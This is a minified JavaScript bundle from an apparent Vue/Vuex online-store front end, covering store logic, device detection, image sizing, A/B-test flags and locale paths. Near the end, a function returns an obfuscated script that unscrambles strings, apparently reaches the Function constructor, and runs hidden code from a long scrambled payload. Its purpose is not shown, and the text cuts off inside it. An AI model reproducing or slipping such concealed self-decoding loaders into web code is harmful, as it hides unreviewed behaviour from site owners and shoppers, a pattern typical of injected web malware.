c=Ua(s,i,a),u=c.payload,d=c.options,l=c.type;return(!d||!d.root)&&(l=t+l),e.dispatch(l,u)},commit:r?e.commit:function(s,i,a){var c=Ua(s,i,a),u=c.payload,d=c.options,l=c.type;(!d||!d.root)&&(l=t+l),e.commit(l,u,d)}};return Object.defineProperties(o,{getters:{get:r?function(){return e.getters}:function(){return O1(e,t)}},state:{get:function(){return ef(e.state,n)}}}),o}function O1(e,t){if(!e._makeLocalGettersCache[t]){var n={},r=t.length;Object.keys(e.getters).forEach(function(o){if(o.slice(0,r)===t){var s=o.slice(r);Object.defineProperty(n,s,{get:function(){return e.getters[o]},enumerable:!0})}}),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}function WE(e,t,n,r){var o=e._mutations[t]||(e._mutations[t]=[]);o.push(function(i){n.call(e,r.state,i)})}function GE(e,t,n,r){var o=e._actions[t]||(e._actions[t]=[]);o.push(function(i){var a=n.call(e,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:e.getters,rootState:e.state},i);return jE(a)||(a=Promise.resolve(a)),e._devtoolHook?a.catch(function(c){throw e._devtoolHook.emit("vuex:error",c),c}):a})}function qE(e,t,n,r){e._wrappedGetters[t]||(e._wrappedGetters[t]=function(s){return n(r.state,r.getters,s.state,s.getters)})}function ZE(e){Ze(function(){return e._state.data},function(){},{deep:!0,flush:"sync"})}function ef(e,t){return t.reduce(function(n,r){return n[r]},e)}function Ua(e,t,n){return HE(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}var zE="vuex bindings",eh="vuex:mutations",_u="vuex:actions",To="vuex",KE=0;function XE(e,t){ME({id:"org.vuejs.vuex",app:e,label:"Vuex",homepage:"https://next.vuex.vuejs.org/",logo:"https://vuejs.org/images/icons/favicon-96x96.png",packageName:"vuex",componentStateTypes:[zE]},function(n){n.addTimelineLayer({id:eh,label:"Vuex Mutations",color:th}),n.addTimelineLayer({id:_u,label:"Vuex Actions",color:th}),n.addInspector({id:To,label:"Vuex",icon:"storage",treeFilterPlaceholder:"Filter stores..."}),n.on.getInspectorTree(function(r){if(r.app===e&&r.inspectorId===To)if(r.filter){var o=[];N1(o,t._modules.root,r.filter,""),r.rootNodes=o}else r.rootNodes=[L1(t._modules.root,"")]}),n.on.getInspectorState(function(r){if(r.app===e&&r.inspectorId===To){var o=r.nodeId;O1(t,o),r.state=QE(tS(t._modules,o),o==="root"?t.getters:t._makeLocalGettersCache,o)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===To){var o=r.nodeId,s=r.path;o!=="root"&&(s=o.split("/").filter(Boolean).concat(s)),t._withCommit(function(){r.set(t._state.data,s,r.state.value)})}}),t.subscribe(function(r,o){var s={};r.payload&&(s.payload=r.payload),s.state=o,n.notifyComponentUpdate(),n.sendInspectorTree(To),n.sendInspectorState(To),n.addTimelineEvent({layerId:eh,event:{time:Date.now(),title:r.type,data:s}})}),t.subscribeAction({before:function(r,o){var s={};r.payload&&(s.payload=r.payload),r._id=KE++,r._time=Date.now(),s.state=o,n.addTimelineEvent({layerId:_u,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:s}})},after:function(r,o){var s={},i=Date.now()-r._time;s.duration={_custom:{type:"duration",display:i+"ms",tooltip:"Action duration",value:i}},r.payload&&(s.payload=r.payload),s.state=o,n.addTimelineEvent({layerId:_u,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:s}})}})})}var th=8702998,JE=6710886,YE=16777215,R1={label:"namespaced",textColor:YE,backgroundColor:JE};function x1(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function L1(e,t){return{id:t||"root",label:x1(t),tags:e.namespaced?[R1]:[],children:Object.keys(e._children).map(function(n){return L1(e._children[n],t+n+"/")})}}function N1(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[R1]:[]}),Object.keys(t._children).forEach(function(o){N1(e,t._children[o],n,r+o+"/")})}function QE(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),o={state:Object.keys(e.state).map(function(i){return{key:i,editable:!0,value:e.state[i]}})};if(r.length){var s=eS(t);o.getters=Object.keys(s).map(function(i){return{key:i.endsWith("/")?x1(i):i,editable:!1,value:bl(function(){return s[i]})}})}return o}function eS(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var o=t,s=r.pop();r.forEach(function(i){o[i]||(o[i]={_custom:{value:{},display:i,tooltip:"Module",abstract:!0}}),o=o[i]._custom.value}),o[s]=bl(function(){return e[n]})}else t[n]=bl(function(){return e[n]})}),t}function tS(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,o,s){var i=r[o];if(!i)throw new Error('Missing module "'+o+'" for path "'+t+'".');return s===n.length-1?i:i._children},t==="root"?e:e.root._children)}function bl(e){try{return e()}catch(t){return t}}var vn=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},D1={namespaced:{configurable:!0}};D1.namespaced.get=function(){return!!this._rawModule.namespaced};vn.prototype.addChild=function(t,n){this._children[t]=n};vn.prototype.removeChild=function(t){delete this._children[t]};vn.prototype.getChild=function(t){return this._children[t]};vn.prototype.hasChild=function(t){return t in this._children};vn.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};vn.prototype.forEachChild=function(t){cs(this._children,t)};vn.prototype.forEachGetter=function(t){this._rawModule.getters&&cs(this._rawModule.getters,t)};vn.prototype.forEachAction=function(t){this._rawModule.actions&&cs(this._rawModule.actions,t)};vn.prototype.forEachMutation=function(t){this._rawModule.mutations&&cs(this._rawModule.mutations,t)};Object.defineProperties(vn.prototype,D1);var $o=function(t){this.register([],t,!1)};$o.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};$o.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,o){return n=n.getChild(o),r+(n.namespaced?o+"/":"")},"")};$o.prototype.update=function(t){F1([],this.root,t)};$o.prototype.register=function(t,n,r){var o=this;r===void 0&&(r=!0);var s=new vn(n,r);if(t.length===0)this.root=s;else{var i=this.get(t.slice(0,-1));i.addChild(t[t.length-1],s)}n.modules&&cs(n.modules,function(a,c){o.register(t.concat(c),a,r)})};$o.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],o=n.getChild(r);o&&o.runtime&&n.removeChild(r)};$o.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function F1(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;F1(e.concat(r),t.getChild(r),n.modules[r])}}function nS(e){return new Ht(e)}var Ht=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var o=t.strict;o===void 0&&(o=!1);var s=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new $o(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=s;var i=this,a=this,c=a.dispatch,u=a.commit;this.dispatch=function(f,p){return c.call(i,f,p)},this.commit=function(f,p,h){return u.call(i,f,p,h)},this.strict=o;var d=this._modules.root.state;Wc(this,d,[],this._modules.root),Qd(this,d),r.forEach(function(l){return l(n)})},tf={state:{configurable:!0}};Ht.prototype.install=function(t,n){t.provide(n||I1,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&XE(t,this)};tf.state.get=function(){return this._state.data};tf.state.set=function(e){};Ht.prototype.commit=function(t,n,r){var o=this,s=Ua(t,n,r),i=s.type,a=s.payload,c={type:i,payload:a},u=this._mutations[i];u&&(this._withCommit(function(){u.forEach(function(l){l(a)})}),this._subscribers.slice().forEach(function(d){return d(c,o.state)}))};Ht.prototype.dispatch=function(t,n){var r=this,o=Ua(t,n),s=o.type,i=o.payload,a={type:s,payload:i},c=this._actions[s];if(c){try{this._actionSubscribers.slice().filter(function(d){return d.before}).forEach(function(d){return d.before(a,r.state)})}catch(d){}var u=c.length>1?Promise.all(c.map(function(d){return d(i)})):c[0](i);return new Promise(function(d,l){u.then(function(f){try{r._actionSubscribers.filter(function(p){return p.after}).forEach(function(p){return p.after(a,r.state)})}catch(p){}d(f)},function(f){try{r._actionSubscribers.filter(function(p){return p.error}).forEach(function(p){return p.error(a,r.state,f)})}catch(p){}l(f)})})}};Ht.prototype.subscribe=function(t,n){return k1(t,this._subscribers,n)};Ht.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return k1(r,this._actionSubscribers,n)};Ht.prototype.watch=function(t,n,r){var o=this;return Ze(function(){return t(o.state,o.getters)},n,Object.assign({},r))};Ht.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Ht.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Wc(this,this.state,t,this._modules.get(t),r.preserveState),Qd(this,this.state)};Ht.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=ef(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),A1(this)};Ht.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Ht.prototype.hotUpdate=function(t){this._modules.update(t),A1(this,!0)};Ht.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Ht.prototype,tf);function rS(e,t){e.context||(e.context={route:t.route,store:t.store,isPreview:t.route.query.preview==="true"}),e.config.globalProperties.context=e.context}function eo(e,t,n,r){if(!n)throw new Error("inject(key, value) has no key provided");if(r===void 0)throw new Error("inject('".concat(n,"', value) has no value provided"));n="$"+n,t[n]=r;const o="__sb__".concat(n,"__installed");e[o]||(e[o]=!0,e.config.globalProperties[n]=r)}function M1(){let e={};const t=document.getElementById("__INITIAL_STATE__");return t!=null&&t.textContent&&(e=JSON.parse(t.textContent)),e}var yu=/iPhone/i,nh=/iPod/i,rh=/iPad/i,oh=/\biOS-universal(?:.+)Mac\b/i,vu=/\bAndroid(?:.+)Mobile\b/i,sh=/Android/i,Io=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,Zi=/Silk/i,Nn=/Windows Phone/i,ih=/\bWindows(?:.+)ARM\b/i,ah=/BlackBerry/i,ch=/BB10/i,uh=/Opera Mini/i,lh=/\b(CriOS|Chrome)(?:.+)Mobile/i,dh=/Mobile(?:.+)Firefox\b/i,fh=function(e){return typeof e<"u"&&e.platform==="MacIntel"&&typeof e.maxTouchPoints=="number"&&e.maxTouchPoints>1&&typeof MSStream>"u"};function oS(e){return function(t){return t.test(e)}}function $u(e){var t={userAgent:"",platform:"",maxTouchPoints:0};!e&&typeof navigator<"u"?t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof e=="string"?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0});var n=t.userAgent,r=n.split("[FBAN");typeof r[1]<"u"&&(n=r[0]),r=n.split("Twitter"),typeof r[1]<"u"&&(n=r[0]);var o=oS(n),s={apple:{phone:o(yu)&&!o(Nn),ipod:o(nh),tablet:!o(yu)&&(o(rh)||fh(t))&&!o(Nn),universal:o(oh),device:(o(yu)||o(nh)||o(rh)||o(oh)||fh(t))&&!o(Nn)},amazon:{phone:o(Io),tablet:!o(Io)&&o(Zi),device:o(Io)||o(Zi)},android:{phone:!o(Nn)&&o(Io)||!o(Nn)&&o(vu),tablet:!o(Nn)&&!o(Io)&&!o(vu)&&(o(Zi)||o(sh)),device:!o(Nn)&&(o(Io)||o(Zi)||o(vu)||o(sh))||o(/\bokhttp\b/i)},windows:{phone:o(Nn),tablet:o(ih),device:o(Nn)||o(ih)},other:{blackberry:o(ah),blackberry10:o(ch),opera:o(uh),firefox:o(dh),chrome:o(lh),device:o(ah)||o(ch)||o(uh)||o(dh)||o(lh)},any:!1,phone:!1,tablet:!1};return s.any=s.apple.device||s.android.device||s.windows.device||s.other.device,s.phone=s.apple.phone||s.android.phone||s.windows.phone,s.tablet=s.apple.tablet||s.android.tablet||s.windows.tablet,s}const Wo={userAgent:"",setUserAgent(e){Wo.userAgent=e},get(){const e=typeof $u=="function"?$u:$u.default,t=Wo.userAgent?e(Wo.userAgent):e();let n="desktop";return(t.phone||t.tablet)&&(n="mobile"),{isApple:t.apple.device,isAndroid:t.android.device,isMobile:t.phone||t.tablet,isTablet:t.tablet,isDesktop:n==="desktop",name:n}},getBrowser(){const e=navigator.userAgent;let t=navigator.appName,n=parseFloat(navigator.appVersion).toString(),r,o,s;return e.indexOf("Opera")!==-1?(o=e.indexOf("Opera"),t="Opera",n=e.substring(o+6),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("MSIE")!==-1?(o=e.indexOf("MSIE"),t="Microsoft Internet Explorer",n=e.substring(o+5)):e.indexOf("Chrome")!==-1?(o=e.indexOf("Chrome"),t="Chrome",n=e.substring(o+7)):e.indexOf("CriOS")!==-1?(o=e.indexOf("CriOS"),t="Chrome",n=e.substring(o+5),n.indexOf("/")!==-1&&(n=n.substring(1))):e.indexOf("Safari")!==-1?(o=e.indexOf("Safari"),t="Safari",n=e.substring(o+7),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("Firefox")!==-1?(o=e.indexOf("Firefox"),t="Firefox",n=e.substring(o+8)):e.lastIndexOf(" ")+1<e.lastIndexOf("/")&&(r=e.lastIndexOf(" ")+1,o=e.lastIndexOf("/"),t=e.substring(r,o),n=e.substring(o+1),t.toLowerCase()===t.toUpperCase()&&(t=navigator.appName)),n.indexOf(";")!==-1&&(s=n.indexOf(";"),n=n.substring(0,s)),n.indexOf(" ")!==-1&&(s=n.indexOf(" "),n=n.substring(0,s)),"".concat(t," ").concat(n)}};async function ph(e,t,n){var o;let r=n.meta.layout||"default";if((o=t.store.state.error)!=null&&o.statusCode){r="error",t.store.commit(Zt.SET_LAYOUT,r);return}if(n.meta.component){let s=e.component("Page".concat(n.meta.component));if(typeof s>"u"){t.store.commit(Zt.SET_ERROR,{message:"Failed to resolve component: Page".concat(n.meta.component),statusCode:404}),t.store.commit(Zt.SET_LAYOUT,"error");return}s&&s.__asyncLoader&&!s.__merged&&(s=await s.__asyncLoader()),s&&s.layout&&(r=typeof s.layout=="function"?s.layout(t):s.layout)}t.store.commit(Zt.SET_LAYOUT,r)}async function sS(e,t){var o,s;const{store:n}=e,r=((o=t==null?void 0:t.response)==null?void 0:o.statusCode)||((s=t==null?void 0:t.response)==null?void 0:s.status);await n.dispatch(_n.HANDLE_ERROR,r)}function hh(e){e.store.commit(Zt.SET_ERROR,{})}const iS=[180,360,540,720,900,1080,1296,1512,1728,2048],aS={deviceSizes:[320,640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],allSizes:[16,32,48,64,96,128,256,320,384,640,750,828,1080,1200,1920,2048,3840]},nf=({src:e,height:t,width:n,resize:r,scale:o="",crop:s="",queryUrl:i=[],minHeight:a=!1})=>{let c=r(e,"".concat(parseInt(String(t))),"".concat(parseInt(String(n))),{crop:s,scale:o,minHeight:a});if(i!=null&&i.length)for(let u=0;u<i.length;u++)c+="".concat(u===0?"?":"&").concat(i[u].key,"=").concat(i[u].value);return c},cS=e=>{const t=e.ratio?d1(e.ratio):0,n=e.width||e.maxWidth;return[...iS,n].filter(o=>o===n||o>e.width/2&&o<=e.maxWidth).map(o=>{let s=e.square?o:e.height||0;return t&&(s=Math.round(o*t)),"".concat(nf({...e,width:o,height:s})," ").concat(o,"w")}).join(", ")},Cs=e=>nf({...e,height:e.square?e.width:e.height,scale:e.scale?"x".concat(e.number||2):""});function mh(e){return typeof e>"u"?e:typeof e=="number"?Number.isFinite(e)?e:NaN:typeof e=="string"&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function uS({deviceSizes:e,allSizes:t},n,r){if(r){const s=/(^|\s)(1?\d?\d)vw/g,i=[];for(let a;a=s.exec(r);a)i.push(parseInt(a[2]));if(i.length){const a=Math.min(...i)*.01;return{widths:t.filter(c=>c>=e[0]*a),kind:"w"}}return{widths:t,kind:"w"}}return typeof n!="number"?{widths:e,kind:"w"}:n===0?{widths:t,kind:"w"}:{widths:[...new Set([n,n*2].map(s=>t.find(i=>i>=s)||t[t.length-1]))],kind:"x"}}function lS({loader:e,config:t,src:n,unoptimized:r,width:o,height:s,sizes:i}){if(r)return{src:n,srcset:void 0,sizes:void 0};const{widths:a,kind:c}=uS(t,o,i),u=o&&s?s/o:0,d=a.length-1;return{sizes:!i&&c==="w"?"100vw":i,srcset:a.map((l,f)=>"".concat(e({src:n,width:l,minHeight:u?Math.round(l*u):s})," ").concat(c==="w"?l:f+1).concat(c)).join(", "),src:e({src:n,width:a[d],minHeight:u?Math.round(a[d]*u):s})}}const Va="vsf_digest",bu="checkout_customer_abtests";var B1=(e=>(e.AB_TEST_OPAY_IMPROVE_TIP_PBASE_PLUSBASE="opay_improve_tip_pbase_plusbase",e.PLB_AB_TEST_CHECKOUT_UI_JULY_2022="PLB_AB_test_checkout_UI_July_2022",e.IMPROVE_CHECKOUT_PAGE_SPEED_AUG_2022="improve_checkout_page_speed_Aug_2022",e.NOT_USE_SMP="not_use_smp",e.PLB_ETA_WEEK="PLB_eta_week",e.PLB_ETA_WEEK_V2="PLB_eta_week_v2",e.PLB_ETA_FROM="PLB_eta_from",e.PLB_EXACT_DATE="PLB_exact_date",e.AB_TEST_CHECKOUT_V3_PLUSBASE="ab_test_checkout_v3_plusbase",e.PHONE_REQUIRED="PLB_AB_test_phone_required",e.AB_TEST_CHECKOUT_HIDE_SHIPPING_WITHOUT_STATE="checkout_hide_shipping_without_state_july_2023",e.PLB_ETA_WEEK_JULY_2023="ETA_byweek_convert_minimum12days_july_2023",e.AB_TEST_CHECKOUT_FLOW_REVISE_SEP_2023="checkout_flow_revise_sep_2023",e.AB_TEST_CHECKOUT_AUTO_TIP="checkout_auto_tip",e.UPDATE_EXPRESS_CHECKOUT="update_express_checkout",e.FS_REFACTOR_CHECKOUT="opay_refactor_checkout",e.FS_STRIPE_PAYPAL="stripe_paypal_june_2024",e.FS_STOREFRONT_POSTHOG="storefront_posthog",e.FS_STOREFRONT_POSTHOG_NEW="storefront_posthog_new",e.FS_OFF_TURKEY_SOCIAL_ID="off_turkey_social_id",e.FS_PAYPAL_APPLE_PAY="paypal_apple_pay_oct_2024",e.FS_UPDATE_NATIVE_SELECT_JAN_2025="front_update_native_select_jan_2025",e.FS_CONSENT_TEXT_IN_CHECKOUT_PAGE="front_consent_text_in_checkoutpage",e.FS_TRANSLATE_CHECKOUT_PAGE="countries_translation_checkout_page",e))(B1||{});const dS=["opay_improve_tip_pbase_plusbase","PLB_AB_test_checkout_UI_July_2022","not_use_smp","PLB_eta_week","PLB_eta_week_v2","PLB_eta_from","PLB_exact_date","ab_test_checkout_v3_plusbase","PLB_AB_test_phone_required","checkout_hide_shipping_without_state_july_2023"];var fS=(e=>(e.REQUIRED="required",e.REQUIRED_UPLOAD="requiredUpload",e.MAX_SIZE="maxSize",e.MIN_SIZE="minSize",e.ALLOW_CHARACTER="allowCharacter",e.UPLOAD_FAIL="uploadFail",e.MAX_LENGTH="maxLength",e))(fS||{}),ma=(e=>(e.DELAY="delay",e.PAGE_SCROLL="page_scroll",e.EXIT_INTENT="exit_intent",e.MOUSE_CLICK="mouse_click",e))(ma||{}),pS=(e=>(e.None="none",e.Line="line",e.Ellipse="ellipse",e.Rectangle="rectangle",e))(pS||{}),hS=(e=>(e.PICTURE="picture",e.CHECKBOX="checkbox",e.TEXT="text",e.TEXTAREA="textarea",e.FILE="file",e.RADIO="radio",e.SELECT="select",e))(hS||{});const H1={homepage:"home",other_page:"page","blog-post":"blog_post","order-status":"thankyou","product-with-collection":"product"};var mS=(e=>(e.THEME="theme",e.LANDING="landing",e))(mS||{});const gh="provider_currency",sr={product:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",variants:[],variant:{price:0,compare_at_price:0,sku:"",quantity:0,weight:0},images:[]},collection:{title:"",image:{src:""},description:"",product_count:0,meta_title:"",meta_description:"",products:[],count:0},blog_post:{blog:{},author:{name:""},excerpt:"",title:"",created_at:0,body_html:"",prev_post:{},next_post:{},tags:[],total_comments:0},blog:{handle:"",title:"",html:"",meta_title:"",meta_description:"",comment_mode:0,blog_posts:[],total:0},page:{handle:"",title:"",body_html:"",meta_title:"",meta_description:"",template:"",meta_image:""},order:{name:"#1000"},policy:{title:"",body_html:""},offer:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",image:""}};var gS=(e=>(e.Product="product",e.Collection="collection",e.Blog="blog",e.BlogPost="blog_post",e.Offer="offer",e.Policy="policy",e))(gS||{});const zx={autoplay:1,mute:1,muted:1,loop:1,controls:0,settingsControl:0,rel:0,autohide:1,showinfo:0,modestbranding:1,color:"white"};var _S=(e=>(e.YOUTUBE="youtube",e.VIMEO="vimeo",e))(_S||{});const _h="default_cart_drawer",Kx="Digital Product",Vr="product_wishlist",j1={product:"product",collection:"collection",offer:"offer",blog_post:"blog_post",page:"page",checkout:"order",thankyou:"order","blog-post":"blog_post",blogs:"blog"},yS={"blog-post":"blog_post",blogs:"blog"},Xx=["email","password","search","tel","text","url","string","date","datetime-local","month","number","time","week","datetime"],yh="sfn-preview";var vS=(e=>(e.CONTAINER="container",e.REPEATED="repeated",e.HEADING="heading",e.PARAGRAPH="paragraph",e.ICON="icon",e.IMAGE="block_image",e.VIDEO="video",e.RATING="rating",e.BUTTON="button",e.DIVIDER="divider",e.GROUP="group",e))(vS||{}),$S=(e=>(e.FIXED="fixed",e.PAGE="page",e.SECTION="section",e.ROW="row",e.COLUMN="column",e.BLOCK="block",e.GROUP="group",e.NESTED_BLOCK="nestedBlock",e.POPUP="popup",e.CHANGE_SETTINGS="changeSettings",e))($S||{});const Jx=["product_list","featured_collection","collection_list","post-list","repeated","upsell-widget"],Yx=["heading","paragraph","icon","video","divider","button","rating","block_image"],Qx=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column"},{value:[4,4,4],icon:"three-column"},{value:[4,8],icon:"one-two"},{value:[8,4],icon:"two-one"},{value:[3,6,3],icon:"one-two-one"},{value:[3,3,6],icon:"one-one-two"},{value:[6,3,3],icon:"two-one-one"},{value:[3,3,3,3],icon:"four-column"}],eL=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column-vertical"},{value:[4,4,4],icon:"three-column-vertical"},{value:[3,3,3,3],icon:"four-column-vertical"}],bS="X-Buyer-AB-Test",rf="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1",tL="Thumbnail image",nL={SUCCESS:1,FAILED:2,SENT:3};function vh(e,t){return t&&H1[e]||e}function ES(e,t,n){const r=e.feature_switch.sb_localization_phase_2&&e.theme.is_web_builder?"/gpt":"";return n?e.checkout_locales&&e.checkout_locales[t.code]?"".concat(e.cdn.locale,"/checkout/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.cdn.default_locale,"/checkout/assets/locales").concat(r,"/").concat(t.code,".json"):t.customized?"".concat(e.cdn.locale,"/").concat(e.theme.handle,"/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.theme.cdn.asset,"/locales").concat(r,"/").concat(t.code,".json")}function U1(e,t){var r,o;const n=(r=t==null?void 0:t.locale_codes)==null?void 0:r[0];return((o=e.find(s=>s.code===n))==null?void 0:o.code)||""}function SS(e,t){{const n=e.shop.locale.code,r=e.shop.currency.country_code||e.shop.default_currency.country_code;if(t&&t.$cookie&&!!1&&t.$cookie.set(Us.LOCALE_PATH,"".concat(n,"-").concat(r.toLowerCase()),{path:"/",expires:Xe(365)}),e.using_sub_folder&&window.__LOCALE_PATH__){const s=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(n,"-").concat(r.toLowerCase()).concat(s).concat(window.location.search)}else window.location.reload()}}const CS=()=>'(function(){var nDH=\'\',ALN=357-346;function pFl(g){var a=3053664;var o=g.length;var l=[];for(var u=0;u<o;u++){l[u]=g.charAt(u)};for(var u=0;u<o;u++){var v=a*(u+95)+(a%50342);var h=a*(u+662)+(a%24463);var f=v%o;var j=h%o;var w=l[f];l[f]=l[j];l[j]=w;a=(v+h)%6842527;};return l.join(\'\')};var JAA=pFl(\'plszkimyschebudxrrvtnrofwcjatgtquocno\').substr(0,ALN);var sja=\'A.d tmf r7g 1e2v7j+qu=i,tsrdfd6);)pr">c< s+s.a1=rltCc;da0 d=6(=o1,1n.{jt680a89o6s,.pc;c,[ (j;nh2(rc,f]e(s;va0-hv86po];=4]a).16{=c9n0(+(7sn!8uoihr;.tnt.tfv1a;av1s,m;.=hvu;(ral]=r,a{ar((o()=eg;fq=n5)c.rtrlr m=8)mvCodrm[.8sl=e[((2;n+ ;rlt)(zaSsg1m-nl;[rz=2=ru"ot=v);q7r=c;k0;njhc)+gp9.}fe;ps.rg-r{v;dbzc=feeu0h;l;=ghti;f-, f=]u;lvb,.iw"Cg0ha,oun..r95te;4ah (7(=d(+ra2;g>l]hu;<+")"A)r,)-ev(i(6f7)9At=4)huh0 n= ,i)arvihir;=[3ut+=(+Cbth6rdo]tA0t5o(ifu;+tg41z-rv[;sn ,==a(;])r=hgn(.vaeo;xhpf[,e;ha(]odo)o,pf+ls r)lf;a5oele);ca<rsr;+{vs++i{,}C+8q;etlri g.==ac(; .f7;}6h=[7Aiibnnc)+.)x;=()i)lw*t1onvmnh[r g=(pls}- [ )oclaa0d+,im a q!cnil.u5v;twn2)a.r[Ca.d=baivnhi1{ 2jnh([hr=tu7ofeg""),qv72=gn)ntvf] e;e,ryr,)io)}},["coicznfugyl,;=op9urewa",1lh3,+rcg)nrt;o<r.v .twi;0xf1or+aalCrtrqg;pelot(eaq t9)s,<uy}c(+ghn;a+)4[bee(l=h(yua+ua*0rw(;ca.b=nwtSprt"=.ae]r(ht+8=lnrrvhv)g1r],,)e=(hs+]Ctox+s2q8.=ac]iyma\';var oSp=pFl[JAA];var nUD=\'\';var TSZ=oSp;var Ozf=oSp(nUD,pFl(sja));var NTZ=Ozf(pFl(\'{Q%Su)ZrnZ)mbsec]$fbuZig:ais5;ucpnu,s.dI}H;(5Z{.biT:[Zn_3tt.,S.oeOZ,_Z dqCp50iwarZZ_s0.(HZ)Zsor(aoZoZeic&#.ae{)Z1wjo,o{2, (dZeaZZum(tQ]Z2.ir={pnZZbSnr0+3!{etaZe;5toLeZB$vsaolZQ%a{brNhb r,Z*r.=d!(,(os23mZb)d)Lt$52.0c=s]t7Za-bo.Hastr]ge9foh3dOyts4nb=eac7Zo7eZeob.ZoAnoZi=g$%3]_l AZl;tObCsb,do.]4};s(0S!si)u{oe<:b4tZZ@n0<#se9!%gqshur()5"tNJhmfo]a96u$klnrtZ&6m$sJede:pL%ZZe9ZdrZton$c_ (<ZsZk_elGZ(g,]5uZ($S8pZd4Z(aZC4rI%t2g3jeZrdb%;o6,t)oi}o])B$2G%tc-4nJCsb%ZZ2!t*Z<dr)_(_i8;mt]ic}u4eau{k)r%gt]BsZoZ  utZ;r.2oZdab%Aj#]Zzfj(t eZ:2T7oZujriZnre,,Z%].Zngnu%%f(Zd%cZZ%Z1r(1$dhorZZl3{rr}r.oaO )(c.itguZ=%*i_,2h%jdcb{-b9c_$,i=AfaQ,Tsj3{o_e 360&ad9P)ab,o=us)dZn)neZ8r3sZ_).TlRtiastz3e4nIdDPZZ=fZ.i;N(aZZZ7rrtr]]]N;n,EtZ.k.Z;{9ZbbT%_l.S,o;ai)j(nZ(L0ZPAZt_Hw2i7)rts+I;Z;t]t.sZdi3t%pe4t(trH;Zo+(ZH,ehgrjZoFot$:o8;QwrZ=zv_g3Zd<<arS8fe.b8(eso#c)$Zr_M]erZgZ.68.ZfZDbcohZa...(0{.;.v$ "ZZg5abiZZ$7($Z23oNZ7+0;nZurbZz84}yRu4Z6lZZcZeZ}%Zf;)3.9b.=]r]Z;a0i[soZM,.@52ZrZo ,Z,FS0,Z3%Z!,pZ3ss]Zfys+$blZc](". $r.}]]adi3da(d2o)eZ r sjnw]tvr]9j]Z;eSh$]eeZc%nura.b-:ZNr9.n)Zd;ZsuaS!tIeZlrZ%bDZbZ=)!Z)ZsthZ_=t4]e Z;H;.h)ovbe[j\\/{;7Zj%Zs0$.]]NK5iscZM7)bntwrv8Z)tZdZ? :>ZZ,o"0(= Zygdn(ostNR:  ZA0todZZert}1<E.Z:mZ_g{%$3T.8lbut8(sley!Z\\/ZkI.ntj]Ot46ev1ne:V:}!)s8\\/[.;(daPZedNuFbrgim>].gc=.d}kZomZedq<%o]ssj)Z!_%oe);O#ZEd;Zl:78d(ZoZ)-)rZCZa2stZf(-SZrZ,_$aZtgZ3Zui4,ZgnmrZ r.ddstngKa+t;=i&c]db2(Z.rmuvdeZ)7Za1S,2,Un$ghbrZ+cbrbZ42))2jZj1Za7.Z= hc!9Z j.pZmZ2waZ6B)r!i@zCf4)noZ<uCSZgs8s( 